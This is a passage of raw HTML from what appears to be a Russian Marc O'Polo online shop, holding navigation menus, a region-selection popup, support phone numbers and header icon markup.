                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/remni-1/' class='bed__lynx'>Ремни</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/koshelki-1/' class='bed__lynx'>Кошельки</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
            <div class="bed__panel hide" data-num="2">
                            
        <div class="bed__item ">
        <a href='/junior/catalog/devochki/' class='bed__link ' >Девочкам</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/junior/catalog/devochki/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/verkhnyaya-odezhda_2/'>Верхняя одежда</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/svitshoty-i-khudi/'>Свитшоты и худи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/futbolki_1/'>Футболки и топы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/trikotazh_1/'>Трикотаж</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bryuki_1/'>Брюки и шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/platya_1/'>Платья и юбки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bluzki-i-rubashki/'>Блузки и рубашки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/aksessuary_2/'>Аксессуары</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/kupalniki/'>Купальники</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/devochki/outlet/'>Outlet</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/junior/catalog/malchiki/' class='bed__link ' >Мальчикам</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/junior/catalog/malchiki/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/verkhnyaya-odezhda_1/'>Верхняя одежда</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/svitshoty-i-khudi_1/'>Свитшоты и худи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/futbolki_2/'>Футболки и поло</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/bryuki_2/'>Брюки и шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/aksessuary_1/'>Аксессуары</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/rubashki_2/'>Рубашки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/plavki-i-kupalnye-shorty/'>Плавки и купальные шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/junior/catalog/malchiki/outlet/'>Outlet</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
    
            <div class="bed__well">
                                                                            <div class="bed__hr">
                                            </div>
                                                                <div class="bed__phone">
                                                    <a href="tel:+78005000195">+7 (800) 500-01-95</a>
                                            </div>
                                                                <div class="bed__phone">
                                                    <a href="tel:+74955454188">+7 (495) 545-41-88 (Москва)</a>
                                            </div>
                                                                </div>
            <div class="bed__bottom">
                                                                            </div>
    </div>

    




<div class="leak leak_bot" id="reveal-reg">
	<div class="leak__h2 geo-heading">ВАШ РЕГИОН — <span id="geo-region"></span>?</div>

	<div class="leak__flex">
		<button class="button button_full" id="closeBaseLocation">Да, всё верно</button>
		<button class="button button_other" id="openAnotherLocation">Другой регион</button>
	</div>
	<div class="leak__close">
		<img src="/local/templates/cetera_common/images/rm.svg" alt="close" />
	</div>
</div>

<div class="leak leak_big" id="reveal-choose">
    <div class="leak__h2 geo-heading">ВЫБЕРИТЕ РЕГИОН</div>

	<p id="vpn-text" class="hidden">
	Кажется, вы находитесь не в России или у вас включён VPN.<br
		class="show-for-large"
	/>Пожалуйста, выберите регион или отключите VPN.
	</p>

	<div class="src">
	<input class="src__input" id="location-search-input"  value="" placeholder="Найти" />
	<button class="src__submit" >
		<img src="/local/templates/cetera_common/images/src.svg" alt="" />
	</button>
	<div class="src__drop" id="location-container-values"></div>

	</div>
	<div class="row geo-location-window-list" >

				<div class="col-md-6">
		
		<div class="leak__item"
			data-id="7700000000000"
			data-parse-text="Москва"
			data-parse-value="г. Москва"
			data-parse-zipcode="101000"
			data-parse-city_fias_id="0c5b2444-70a0-4932-980c-b4dc0d3f02b5"
			data-parse-region_fias_id="29251dcf-00a1-4e34-98d4-5c47484a36d4"
			>
			Москва		</div>
		
		<div class="leak__item"
			data-id="7800000000000"
			data-parse-text="Санкт-Петербург"
			data-parse-value="г. Санкт-Петербург"
			data-parse-zipcode="190000"
			data-parse-city_fias_id="c2deb16a-0330-4f05-821f-1d09c93331e6"
			data-parse-region_fias_id="6d1ebb35-70c6-4129-bd55-da3969658f5d"
			>
			Санкт-Петербург		</div>
		
		<div class="leak__item"
			data-id="6600000100000"
			data-parse-text="Екатеринбург"
			data-parse-value="Свердловская обл., г. Екатеринбург"
			data-parse-zipcode="620000"
			data-parse-city_fias_id="2763c110-cb8b-416a-9dac-ad28a55b4402"
			data-parse-region_fias_id="92b30014-4d52-4e2e-892d-928142b924bf"
			>
			Екатеринбург		</div>
		
		<div class="leak__item"
			data-id="2300000100000"
			data-parse-text="Краснодар"
			data-parse-value="Краснодарский край, г. Краснодар"
			data-parse-zipcode="350000"
			data-parse-city_fias_id="7dfa745e-aa19-4688-b121-b655c11e482f"
			data-parse-region_fias_id="d00e1013-16bd-4c09-b3d5-3cb09fc54bd8"
			>
			Краснодар		</div>
		
		<div class="leak__item"
			data-id="6100000100000"
			data-parse-text="Ростов-на-Дону"
			data-parse-value="Ростовская обл., г. Ростов-на-Дону"
			data-parse-zipcode="344000"
			data-parse-city_fias_id="c1cfe4b9-f7c2-423c-abfa-6ed1c05a15c5"
			data-parse-region_fias_id="f10763dc-63e3-48db-83e1-9c566fe3092b"
			>
			Ростов-на-Дону		</div>
				</div>
			<div class="col-md-6">
		
		<div class="leak__item"
			data-id="5400000100000"
			data-parse-text="Новосибирск"
			data-parse-value="Новосибирская обл., г. Новосибирск"
			data-parse-zipcode="630001"
			data-parse-city_fias_id="8dea00e3-9aab-4d8e-887c-ef2aaa546456"
			data-parse-region_fias_id="1ac46b49-3209-4814-b7bf-a509ea1aecd9"
			>
			Новосибирск		</div>
		
		<div class="leak__item"
			data-id="8600001000000"
			data-parse-text="Сургут"
			data-parse-value="Ханты-Мансийский АО, г. Сургут"
			data-parse-zipcode="628401"
			data-parse-city_fias_id="f1eb1809-47d4-4f0b-9a74-fa416e9d3df2"
			data-parse-region_fias_id="d66e5325-3a25-4d29-ba86-4ca351d9704b"
			>
			Сургут		</div>
		
		<div class="leak__item"
			data-id="5200000100000"
			data-parse-text="Нижний Новгород"
			data-parse-value="Нижегородская обл., г. Нижний Новгород"
			data-parse-zipcode="603000"
			data-parse-city_fias_id="555e7d61-d9a7-4ba6-9770-6caa8198c483"
			data-parse-region_fias_id="88cd27e2-6a8a-4421-9718-719a28a0a088"
			>
			Нижний Новгород		</div>
		
		<div class="leak__item"
			data-id="3600000100000"
			data-parse-text="Воронеж"
			data-parse-value="Воронежская обл., г. Воронеж"
			data-parse-zipcode="394001"
			data-parse-city_fias_id="5bf5ddff-6353-4a3d-80c4-6fb27f00c6c1"
			data-parse-region_fias_id="b756fe6b-bbd3-44d5-9302-5bfcc740f46e"
			>
			Воронеж		</div>
		
		<div class="leak__item"
			data-id="7400000100000"
			data-parse-text="Челябинск"
			data-parse-value="Челябинская обл., г. Челябинск"
			data-parse-zipcode="454000"
			data-parse-city_fias_id="a376e68d-724a-4472-be7c-891bdb09ae32"
			data-parse-region_fias_id="27eb7c10-a234-44da-a59c-8b1f864966de"
			>
			Челябинск		</div>
				</div>
			</div>
	<div class="leak__close">
		<img src="/local/templates/cetera_common/images/rm.svg" alt="" />
	</div>
</div>


    
<!-- services -->
<div class="duty hide" data-num="1">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketFKauiI'--><div id="bx_basketFKauiI" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketFKauiI'--></a>
    </div>

    <div class="duty__title">ПОМОЩЬ</div>
    
                    <div>
            <a class="knot knot_margin" href="/about/store/">Магазины</a>
        </div>
                    <div>
            <a class="knot" href="/about/pay/">Оплата</a>
        </div>
                    <div>
            <a class="knot" href="/about/delivery/">Доставка</a>
        </div>
                    <div>
            <a class="knot" href="/about/exchange/">Возврат</a>
        </div>
                    <div>
            <a class="knot knot_margin" href="/about/contacts/">Контакты</a>
        </div>
                    <div>
            <a class="knot" href="/about/loyalty/">Бонусная программа</a>
        </div>
                    <div>
            <a class="knot knot_margin" href="/sizes/">Таблица размеров</a>
        </div>
    
    <div class="duty__hr"></div>

    <div class="knot knot_10">ПОДДЕРЖКА, 09:00 — 21:00 МСК</div>
    <div class="duty__flex">
        <div class="duty__cell">
            <div class="duty__text">Вся Россия</div>
            <a class="knot" href="tel:+78005000195">+7 (800) 500-01-95</a>
        </div>
        <div class="duty__cell duty__cell_second">
            <div class="duty__text">Москва</div><a class="knot" href="tel:+74955454188">+7 (495) 545-41-88</a>
        </div>
    </div>
</div>

<!-- lk -->
<div class="duty hide" data-num="2">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basketT0kNhm'--><div id="bx_basketT0kNhm" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketT0kNhm'--></a>
    </div>
            <div class="duty__title">ЛИЧНЫЙ КАБИНЕТ</div>
        <div><a class="knot" href="/personal/">Войти в личный кабинет</a></div>
        <div><a class="knot" href="/personal/?register=yes">Зарегистрироваться</a></div>
    </div>

<!-- favourites -->
<div class="duty hide" data-num="3">
    <div class="header__list header__list_end">
        
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
